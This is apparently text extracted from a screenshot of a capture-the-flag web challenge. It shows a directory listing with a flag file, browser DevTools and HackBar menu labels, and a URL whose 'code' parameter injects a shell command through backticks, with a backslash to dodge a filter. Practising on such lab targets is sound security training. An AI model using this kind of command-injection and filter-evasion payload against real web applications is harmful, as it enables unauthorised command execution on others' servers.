 看看你输入的参数！！！不叫样子！！
bin boot dev etc ffffffffffflagafag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
http://node5.anna.nssctf.cn:23572/?code=printf(`l\s /`);